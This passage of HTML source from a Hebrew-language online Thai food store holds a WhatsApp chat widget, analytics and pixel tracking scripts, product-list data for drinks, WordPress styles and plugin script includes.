1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
						</a>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="סגור"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">שלום,<br>איך אוכל לעזור לך? :)</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">התחל שיחה</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      document.addEventListener('DOMContentLoaded', function() {
        var downloadLinks = document.querySelectorAll('a[href]');

        downloadLinks.forEach(function(link) {
          link.addEventListener('click', function(event) {
            var fileUrl = link.href;
            var fileName = fileUrl.substring(fileUrl.lastIndexOf('/') + 1);
            var linkText = link.innerText || link.textContent;
            var linkUrl = link.href;

            var fileExtensionPattern = /\.(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pptx?|ppt|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$/i;

            if (fileExtensionPattern.test(fileUrl)) {
              window.dataLayer = window.dataLayer || [];
              window.dataLayer.push({
                event: 'file_download',
                file_name: fileName,
                link_text: linkText,
                link_url: linkUrl
              });
            }
          });
        });
      });
    </script>
    			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=248706829071612&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_id":"12717","item_name":"1","affiliation":"thaistore - \u05d0\u05d5\u05db\u05dc \u05ea\u05d0\u05d9\u05dc\u05e0\u05d3\u05d9","currency":"ILS","index":1,"item_category":"\u05de\u05e9\u05e7\u05d0\u05d5\u05ea","price":0,"quantity":1},{"item_id":"12756","item_name":"10","affiliation":"thaistore - \u05d0\u05d5\u05db\u05dc \u05ea\u05d0\u05d9\u05dc\u05e0\u05d3\u05d9","currency":"ILS","index":2,"item_category":"\u05de\u05e9\u05e7\u05d0\u05d5\u05ea","price":0,"quantity":1},{"item_id":"12721","item_name":"111","affiliation":"thaistore - \u05d0\u05d5\u05db\u05dc \u05ea\u05d0\u05d9\u05dc\u05e0\u05d3\u05d9","currency":"ILS","index":3,"item_category":"\u05de\u05e9\u05e7\u05d0\u05d5\u05ea","price":0,"quantity":1},{"item_id":"13694","item_name":"\u05d0\u05d1\u05e7\u05ea \u05ea\u05d4 \u05d9\u05e8\u05d5\u05e7 \u05d9\u05e4\u05e0\u05d9","affiliation":"thaistore - \u05d0\u05d5\u05db\u05dc \u05ea\u05d0\u05d9\u05dc\u05e0\u05d3\u05d9","currency":"ILS","index":4,"item_category":"\u05de\u05e9\u05e7\u05d0\u05d5\u05ea","price":49.89999999999999857891452847979962825775146484375,"quantity":1},{"item_id":"9992","item_name":"\u05d1\u05d9\u05e8\u05d4 \u05e1\u05d9\u05e0\u05d2\u05d4 330 \u05de&quot;\u05dc","affiliation":"thaistore - \u05d0\u05d5\u05db\u05dc \u05ea\u05d0\u05d9\u05dc\u05e0\u05d3\u05d9","currency":"ILS","index":5,"item_category":"\u05de\u05e9\u05e7\u05d0\u05d5\u05ea","price":130,"quantity":1},{"item_id":"11717","item_name":"\u05de\u05d1\u05d7\u05e8 \u05de\u05e9\u05e7\u05d0\u05d5\u05ea \u05dc\u05d4\u05e7\u05e4\u05d0\u05d4 \u05d1\u05d8\u05e2\u05de\u05d9\u05dd","affiliation":"thaistore - \u05d0\u05d5\u05db\u05dc \u05ea\u05d0\u05d9\u05dc\u05e0\u05d3\u05d9","currency":"ILS","index":6,"item_category":"\u05de\u05ea\u05d5\u05e7\u05d9\u05dd\/\u05d7\u05d8\u05d9\u05e4\u05d9\u05dd","price":15,"quantity":1}]}});
    </script>
    <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_id":"12760","item_name":"\u05de\u05d2\u05e9 \u05d1\u05d9\u05e8\u05d4 \u05e7\u05dc\u05d0\u05d1\u05d0\u05d5 12 \u05d9\u05d7\\'","affiliation":"thaistore - \u05d0\u05d5\u05db\u05dc \u05ea\u05d0\u05d9\u05dc\u05e0\u05d3\u05d9","currency":"ILS","index":7,"item_category":"\u05de\u05e9\u05e7\u05d0\u05d5\u05ea","price":100,"quantity":1},{"item_id":"9789","item_name":"\u05de\u05e9\u05e7\u05d4 green mate branb - \u05e9\u05d9\u05e9\u05d9\u05d4","affiliation":"thaistore - \u05d0\u05d5\u05db\u05dc \u05ea\u05d0\u05d9\u05dc\u05e0\u05d3\u05d9","currency":"ILS","index":8,"item_category":"\u05de\u05e9\u05e7\u05d0\u05d5\u05ea","price":39.89999999999999857891452847979962825775146484375,"quantity":1},{"item_id":"12086","item_name":"\u05de\u05e9\u05e7\u05d4 \u05d1\u05d8\u05e2\u05dd \u05e7\u05d5\u05e7\u05d5\u05e1 \u05d5\u05d0\u05e0\u05e0\u05e1 \u05e2\u05dd \u05d2\u05f3\u05dc\u05d9 \u05e7\u05d5\u05e7\u05d5\u05e1","affiliation":"thaistore - \u05d0\u05d5\u05db\u05dc \u05ea\u05d0\u05d9\u05dc\u05e0\u05d3\u05d9","currency":"ILS","index":9,"item_category":"\u05de\u05e9\u05e7\u05d0\u05d5\u05ea","price":48,"quantity":1},{"item_id":"12130","item_name":"\u05de\u05e9\u05e7\u05d4 \u05d1\u05d8\u05e2\u05dd \u05e7\u05d5\u05e7\u05d5\u05e1 \u05d5\u05d1\u05e0\u05e0\u05d4 \u05e2\u05dd \u05d2\u05f3\u05dc\u05d9 \u05e7\u05d5\u05e7\u05d5\u05e1","affiliation":"thaistore - \u05d0\u05d5\u05db\u05dc \u05ea\u05d0\u05d9\u05dc\u05e0\u05d3\u05d9","currency":"ILS","index":10,"item_category":"\u05de\u05e9\u05e7\u05d0\u05d5\u05ea","price":48,"quantity":1},{"item_id":"12133","item_name":"\u05de\u05e9\u05e7\u05d4 \u05d1\u05d8\u05e2\u05dd \u05e7\u05d5\u05e7\u05d5\u05e1 \u05d5\u05de\u05e0\u05d2\u05d5 \u05e2\u05dd \u05d2\u05f3\u05dc\u05d9 \u05e7\u05d5\u05e7\u05d5\u05e1","affiliation":"thaistore - \u05d0\u05d5\u05db\u05dc \u05ea\u05d0\u05d9\u05dc\u05e0\u05d3\u05d9","currency":"ILS","index":11,"item_category":"\u05de\u05e9\u05e7\u05d0\u05d5\u05ea","price":48,"quantity":1},{"item_id":"12087","item_name":"\u05de\u05e9\u05e7\u05d4 \u05d1\u05d8\u05e2\u05dd \u05e7\u05d5\u05e7\u05d5\u05e1 \u05d5\u05de\u05e0\u05d2\u05d5 \u05e2\u05dd \u05d2\u05f3\u05dc\u05d9 \u05e7\u05d5\u05e7\u05d5\u05e1","affiliation":"thaistore - \u05d0\u05d5\u05db\u05dc \u05ea\u05d0\u05d9\u05dc\u05e0\u05d3\u05d9","currency":"ILS","index":12,"item_category":"\u05de\u05e9\u05e7\u05d0\u05d5\u05ea","price":48,"quantity":1}]}});
    </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
          window.conProductList = window.productList || [];
          conProductList.push([{"id":"12717","name":"1","sku":"12717","category":"\u05de\u05e9\u05e7\u05d0\u05d5\u05ea","price":0,"stocklevel":null,"productlink":"https:\/\/thaistore.co.il\/product\/1-3\/","listname":"General Product List","listposition":1},{"id":"12756","name":"10","sku":"12756","category":"\u05de\u05e9\u05e7\u05d0\u05d5\u05ea","price":0,"stocklevel":null,"productlink":"https:\/\/thaistore.co.il\/product\/10\/","listname":"General Product List","listposition":2},{"id":"12721","name":"111","sku":"12721","category":"\u05de\u05e9\u05e7\u05d0\u05d5\u05ea","price":0,"stocklevel":null,"productlink":"https:\/\/thaistore.co.il\/product\/111\/","listname":"General Product List","listposition":3},{"id":"13694","name":"\u05d0\u05d1\u05e7\u05ea \u05ea\u05d4 \u05d9\u05e8\u05d5\u05e7 \u05d9\u05e4\u05e0\u05d9","sku":"13694","category":"\u05de\u05e9\u05e7\u05d0\u05d5\u05ea","price":49.89999999999999857891452847979962825775146484375,"stocklevel":null,"productlink":"https:\/\/thaistore.co.il\/product\/%d7%90%d7%91%d7%a7%d7%aa-%d7%aa%d7%94-%d7%99%d7%a8%d7%95%d7%a7-%d7%99%d7%a4%d7%a0%d7%99\/","listname":"General Product List","listposition":4},{"id":"9992","name":"\u05d1\u05d9\u05e8\u05d4 \u05e1\u05d9\u05e0\u05d2\u05d4 330 \u05de\"\u05dc","sku":"9992","category":"\u05de\u05e9\u05e7\u05d0\u05d5\u05ea","price":130,"stocklevel":null,"productlink":"https:\/\/thaistore.co.il\/product\/%d7%91%d7%99%d7%a8%d7%94-%d7%a1%d7%99%d7%a0%d7%92%d7%94-330-%d7%9e%d7%9c\/","listname":"General Product List","listposition":5},{"id":"11717","name":"\u05de\u05d1\u05d7\u05e8 \u05de\u05e9\u05e7\u05d0\u05d5\u05ea \u05dc\u05d4\u05e7\u05e4\u05d0\u05d4 \u05d1\u05d8\u05e2\u05de\u05d9\u05dd","sku":"11717","category":"\u05de\u05ea\u05d5\u05e7\u05d9\u05dd\/\u05d7\u05d8\u05d9\u05e4\u05d9\u05dd","price":15,"stocklevel":null,"productlink":"https:\/\/thaistore.co.il\/product\/%d7%9e%d7%91%d7%97%d7%a8-%d7%9e%d7%a9%d7%a7%d7%90%d7%95%d7%aa-%d7%9c%d7%94%d7%a7%d7%a4%d7%90%d7%94-%d7%91%d7%98%d7%a2%d7%9e%d7%99%d7%9d\/","listname":"General Product List","listposition":6},{"id":"12760","name":"\u05de\u05d2\u05e9 \u05d1\u05d9\u05e8\u05d4 \u05e7\u05dc\u05d0\u05d1\u05d0\u05d5 12 \u05d9\u05d7'","sku":"12760","category":"\u05de\u05e9\u05e7\u05d0\u05d5\u05ea","price":100,"stocklevel":null,"productlink":"https:\/\/thaistore.co.il\/product\/%d7%9e%d7%92%d7%a9-%d7%91%d7%99%d7%a8%d7%94-%d7%a7%d7%9c%d7%90%d7%91%d7%90%d7%95-12-%d7%99%d7%97\/","listname":"General Product List","listposition":7},{"id":"9789","name":"\u05de\u05e9\u05e7\u05d4 green mate branb - \u05e9\u05d9\u05e9\u05d9\u05d4","sku":"9789","category":"\u05de\u05e9\u05e7\u05d0\u05d5\u05ea","price":39.89999999999999857891452847979962825775146484375,"stocklevel":null,"productlink":"https:\/\/thaistore.co.il\/product\/%d7%9e%d7%a9%d7%a7%d7%94-green-mate-branb-%d7%a9%d7%99%d7%a9%d7%99%d7%94\/","listname":"General Product List","listposition":8},{"id":"12086","name":"\u05de\u05e9\u05e7\u05d4 \u05d1\u05d8\u05e2\u05dd \u05e7\u05d5\u05e7\u05d5\u05e1 \u05d5\u05d0\u05e0\u05e0\u05e1 \u05e2\u05dd \u05d2\u05f3\u05dc\u05d9 \u05e7\u05d5\u05e7\u05d5\u05e1","sku":"12086","category":"\u05de\u05e9\u05e7\u05d0\u05d5\u05ea","price":48,"stocklevel":null,"productlink":"https:\/\/thaistore.co.il\/product\/%d7%9e%d7%a9%d7%a7%d7%94-%d7%91%d7%98%d7%a2%d7%9d-%d7%a7%d7%95%d7%a7%d7%95%d7%a1-%d7%95%d7%90%d7%a0%d7%a0%d7%a1-%d7%a2%d7%9d-%d7%92%d7%b3%d7%9c%d7%99-%d7%a7%d7%95%d7%a7%d7%95%d7%a1\/","listname":"General Product List","listposition":9},{"id":"12130","name":"\u05de\u05e9\u05e7\u05d4 \u05d1\u05d8\u05e2\u05dd \u05e7\u05d5\u05e7\u05d5\u05e1 \u05d5\u05d1\u05e0\u05e0\u05d4 \u05e2\u05dd \u05d2\u05f3\u05dc\u05d9 \u05e7\u05d5\u05e7\u05d5\u05e1","sku":"12130","category":"\u05de\u05e9\u05e7\u05d0\u05d5\u05ea","price":48,"stocklevel":null,"productlink":"https:\/\/thaistore.co.il\/product\/%d7%9e%d7%a9%d7%a7%d7%94-%d7%91%d7%98%d7%a2%d7%9d-%d7%a7%d7%95%d7%a7%d7%95%d7%a1-%d7%95%d7%91%d7%a0%d7%a0%d7%94-%d7%a2%d7%9d-%d7%92%d7%b3%d7%9c%d7%99-%d7%a7%d7%95%d7%a7%d7%95%d7%a1\/","listname":"General Product List","listposition":10},{"id":"12133","name":"\u05de\u05e9\u05e7\u05d4 \u05d1\u05d8\u05e2\u05dd \u05e7\u05d5\u05e7\u05d5\u05e1 \u05d5\u05de\u05e0\u05d2\u05d5 \u05e2\u05dd \u05d2\u05f3\u05dc\u05d9 \u05e7\u05d5\u05e7\u05d5\u05e1","sku":"12133","category":"\u05de\u05e9\u05e7\u05d0\u05d5\u05ea","price":48,"stocklevel":null,"productlink":"https:\/\/thaistore.co.il\/product\/%d7%9e%d7%a9%d7%a7%d7%94-%d7%91%d7%98%d7%a2%d7%9d-%d7%a7%d7%95%d7%a7%d7%95%d7%a1-%d7%95%d7%9e%d7%a0%d7%92%d7%95-%d7%a2%d7%9d-%d7%92%d7%b3%d7%9c%d7%99-%d7%a7%d7%95%d7%a7%d7%95%d7%a1-2\/","listname":"General Product List","listposition":11},{"id":"12087","name":"\u05de\u05e9\u05e7\u05d4 \u05d1\u05d8\u05e2\u05dd \u05e7\u05d5\u05e7\u05d5\u05e1 \u05d5\u05de\u05e0\u05d2\u05d5 \u05e2\u05dd \u05d2\u05f3\u05dc\u05d9 \u05e7\u05d5\u05e7\u05d5\u05e1","sku":"12087","category":"\u05de\u05e9\u05e7\u05d0\u05d5\u05ea","price":48,"stocklevel":null,"productlink":"https:\/\/thaistore.co.il\/product\/%d7%9e%d7%a9%d7%a7%d7%94-%d7%91%d7%98%d7%a2%d7%9d-%d7%a7%d7%95%d7%a7%d7%95%d7%a1-%d7%95%d7%9e%d7%a0%d7%92%d7%95-%d7%a2%d7%9d-%d7%92%d7%b3%d7%9c%d7%99-%d7%a7%d7%95%d7%a7%d7%95%d7%a1\/","listname":"General Product List","listposition":12}]);
          window.addEventListener('load', call_tvc_enhanced_1ist_product, true);

          function call_tvc_enhanced_1ist_product() {
            tvc_js = new TVC_GTM_Enhanced({"affiliation":"thaistore - \u05d0\u05d5\u05db\u05dc \u05ea\u05d0\u05d9\u05dc\u05e0\u05d3\u05d9","is_admin":"","currency":"ILS","tracking_option":"","property_id":"UA-142326865-18","measurement_id":"","google_ads_id":"","fb_pixel_id":"","fb_event_id":"28404bfce3ba44088fbd82571eef8ac5","tvc_ajax_url":"https:\/\/thaistore.co.il\/wp-admin\/admin-ajax.php","snapchat_ads_pixel_id":"","linkedin_insight_id":"","snapchat_event_id":"690a4a5b06b16","tiKtok_ads_pixel_id":"","tiktok_event_id":"690a4a5b06b17"});

                          tvc_js.ListProductaddToCartEventBindings();
            
                          tvc_js.ListProductSelectItemEventBindings();
            
          }
        </script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://thaistore.co.il/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-9.9.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #212237;--wp--preset--color--secondary: #b23833;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://thaistore.co.il/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.6' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" src="https://thaistore.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thaistore.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thaistore.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thaistore.co.il\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://thaistore.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.enable.co.il/licenses/enable-L2447wxjb2nlsvy-0918-26937/init.js?ver=1.4.1" id="enable-accessibility-js"></script>
<script type="text/javascript" id="wwp-script-js-extra">
/* <![CDATA[ */
var wwpscript = {"product_id":"12717","product_type":"simple"};
